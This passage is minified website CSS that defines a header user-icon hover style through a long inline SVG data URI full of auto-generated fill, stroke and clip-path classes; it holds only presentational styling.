c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5c6.9,0,12.5,5.6,12.5,12.5c0,6.9-5.6,12.5-12.5,12.5 C7.1,26.5,1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-user:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-user:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 48' style='enable-background:new 0 0 48 48;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000101105506598030619230000003739985327351319703_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000081646918732632599040000018021262841840026522_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000119105851833908691710000006014780330162366910_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000114787208629531914400000014618603382686571909_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000183933896335604899660000012465373087609846176_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000036974541680729213670000012073642347994860711_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000023240154212401330820000011268383882355693727_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000175324200097639385450000002203615173082209974_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000168833431037530870840000017737407968171348671_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000161628558679600282810000017058954024637677216_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000062172633520643015460000004735197637951705478_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000082362240848731951450000017995978716192748952_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000092417131432284104980000017867730624832995737_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000165946400208263890930000007130080090234110603_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000116194053077342685240000016501617706069842872_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000129195881228409300390000000404814712381206159_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000026165241533730248230000016794062628220306086_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000156581502186023267360000000908307269507649722_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000126318984825674757920000015303664808815220902_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000076583485323044276070000004342026279322459305_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000069397973279270443560000003525267309168772493_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000177453490790844903920000018242123803935533204_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000175322087415889692250000011857482635527481513_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000147927948709466623130000011279708693220395183_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000097496456131352192330000018292511537537699715_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000182511284527414168470000017004813972794602932_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000088851210047351639090000006175788583085388929_);%7D .st28%7Bclip-path:url(%23SVGID_00000180331591179920218630000016019067278230543511_);%7D .st29%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000000930300021836644750000017627602748605291152_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);%7D .st44%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000091005859229047710760000012762101588616188080_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000118368149767369296680000015340167252776892049_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233fa2f7;%7D .st51%7Bclip-path:url(%23SVGID_00000098181361082328732600000009963698234450056082_);%7D .st52%7Bclip-path:url(%23SVGID_00000068667009365072616850000016187731987168699297_);%7D .st53%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000151511685605025424770000003216947492986738598_);%7D .st56%7Bclip-path:url(%23SVGID_00000015321607285921648920000011028463374392167820_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);%7D .st58%7Bclip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000004535973638444021660000013382032111251865747_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000123443149695456588350000017146042103364867716_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000015355745659108085770000003363834809499352755_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000181065649295448320060000007475827389476938374_);%7D .st63%7Bclip-path:url(%23SVGID_00000062908346490862136600000014551528331523063429_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000030467554649674635040000006423102591072328833_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);%7D .st66%7Bclip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000005252154324874428070000011334314954349316028_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000124841701604952259240000000791219001408913026_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000139979739411067777240000015188997264075179171_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000092439171368869152050000002535304566050533276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);%7D .st72%7Bclip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000163795079156834664800000003755919146493066396_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000183953203769989264280000016347968230839928723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000162342849712964054160000006058299752463427465_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000151502058198520347760000002881870889888710534_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);%7D .st83%7Bclip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000176725446515110155430000010190069324939845284_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000086693363106121581900000005428336673882334129_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000080193018345507575160000006966413877534855316_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000078026326832820825160000003256490327511541932_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000145039243548946867770000015100249315101687475_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000093868235355687646300000013110209941900974247_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000105424085742723898650000016188982710437695679_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000067931196566786052260000005737437150502575278_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000003088067818370570380000016802357751982374070_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000168803861615215076270000007283240473242773893_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000112623998463726411570000005940579614827056559_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000067233734835822026120000005186848472121255306_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%233fa2f7;%7D .st103%7Bclip-path:url(%23SVGID_00000048500010283721128670000005562459103524796853_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);%7D .st105%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000030486945420173940590000003369618839426588805_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%233fa2f7;%7D .st111%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000114785368570416750980000014488745152342504586_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000020375026866054627840000001855378585410587548_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000058583286248753458010000016861855072867385239_);%7D .st115%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);%7D .st116%7Bclip-path:url(%23SVGID_00000094620496373727527580000018411071823073681281_);%7D .st117%7Bclip-path:url(%23SVGID_00000133507474591566883130000012630281757336772531_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000038412693246091136560000005898981283334229926_);%7D .st119%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000093142027667205721780000007201942609197537965_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000090257570594974918620000004319532987626082186_);%7D .st122%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000028286160452155524150000006049794455870141589_);fill:%233fa2f7;%7D .st125%7Bclip-path:url(%23SVGID_00000028301093035497821460000016450906601384601225_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);%7D .st127%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044140061114945625880000012731244177159329682_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%233fa2f7;%7D .st134%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000116196310422433223550000004600177438242884786_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000106134288360618535940000008389414362725743803_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000072984515501384871880000006605685835615582385_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000115493688048327414150000005988498779160652203_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000127026005753780819430000016759437041717754255_);%7D .st140%7Bclip-path:url(%23SVGID_00000023256363104048213200000003740286866592480420_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000026124495171798383080000002333535565438444722_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);%7D .st143%7Bclip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000167365243007472825240000000126411703172018861_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000152942967148014830070000007899716060815894458_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000114756769031221090820000007076295422448424123_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000080914210659718833140000002685106601404312506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);%7D .st149%7Bclip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000158018275588896219410000004169145385680033974_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000087393930003064155870000014455531974894574474_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000139261363871049317400000003603987729745142456_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000075160645733169034020000009848164368508443017_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);%7D .st160%7Bclip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000003783988741555444110000001873096294614244743_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000144330455456974800040000007089728662028889494_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000111184371307283601790000018359653915636239009_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000101098470042294968370000018133335937955031960_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000179639344356530581080000004298247455270180541_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000028289572260146473340000013393546010909874089_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000169551233151915583030000018106934660662486679_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000041267387890628539950000010744499179144806556_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000101813599496915867590000002976025699496319631_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000040568266542478771300000013127995662416053642_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000056428499219486784100000017558271949125699468_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000174582312177053965300000005483715684973618824_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000088116035425992370520000007616356101445138879_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000105406149950208319190000006657853539773151642_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000030445026381155927940000015464537315655992723_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000064320045692598951370000009294714881851087009_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000019645071093069617880000005955552616997354645_);fill:%233fa2f7;%7D .st189%7Bclip-path:url(%23SVGID_00000180337742337211016100000005569582972586479509_);%7D .st190%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000005965577359572345850000006068323481196353702_);%7D .st192%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000133496482959339413530000009931695885553874609_);%7D .st194%7Bclip-path:url(%23SVGID_00000181770376440773542350000013650030409095604097_);%7D .st195%7Bclip-path:url(%23SVGID_00000105406303791029049980000007464923775815575720_);%7D .st196%7Bclip-path:url(%23SVGID_00000024704317319149812640000006772760300403302817_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000030464272499778570580000016862891753929814683_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000130634907785958596580000006289353547754759069_);%7D .st199%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000021825423410100492390000013688411612043466671_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000002386565146045261430000014327565894578612379_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000143615771067303694290000010590017919936814987_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000075122303345860274300000012494266778944887982_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000061457219283248288530000005238387332184944304_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%233fa2f7;%7D .st208%7Bclip-path:url(%23SVGID_00000144315176386374383630000003822346621907654314_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);%7D .st210%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000047044472729234777760000004374419835905752730_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%233fa2f7;%7D .st216%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);%7D .st220%7Bclip-path:url(%23SVGID_00000139281565189733196770000010673988287381564548_);%7D .st221%7Bclip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000152241470920055455780000006887188001444518844_);fill:%233fa2f7;%7D .st227%7Bclip-path:url(%23SVGID_00000041274161135557530330000007276027332794731705_);%7D .st228%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);%7D .st231%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000130631466044896496550000007395067078560534150_);%7D .st234%7Bclip-path:url(%23SVGID_00000116916680416528482560000002450954506165873342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000176044401125062454920000011171990195967303837_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000070809860512509642410000017912110862613601683_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000103945387682276751860000018018519715461450173_);%7D .st238%7Bclip-path:url(%23SVGID_00000087414060108722535940000002999648152922012319_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000181802810334136538680000002841211705549531284_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);%7D .st241%7Bclip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000016048586395294594130000011462314669883908010_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000083063592640789994140000014193986753211947962_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D 